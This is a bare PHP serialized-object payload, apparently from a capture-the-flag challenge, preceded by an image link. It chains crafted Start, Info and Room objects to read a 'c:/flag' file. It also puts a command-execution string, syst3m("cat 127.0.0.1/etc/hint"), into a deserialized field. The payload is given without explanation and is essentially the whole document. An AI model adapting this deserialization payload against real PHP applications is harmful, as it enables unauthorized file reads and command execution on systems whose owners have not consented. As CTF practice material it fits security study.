 O:5:"Start":2:{s:4:"name";O:4:"Info":3:{s:17:"%00Info%00phonenumber";i:123123;s:7:"promise";s:15:"I will not !!!";s:4:"file";a:1:{s:8:"filename";O:4:"Room":3:{s:8:"filename";s:7:"c:/flag";s:10:"sth_to_set";N;s:1:"a";O:4:"Room":3:{s:8:"filename";s:7:"c:/flag";s:10:"sth_to_set";N;s:1:"a";s:0:"";}}}}s:4:"flag";s:33:"syst3m("cat 127.0.0.1/etc/hint");";}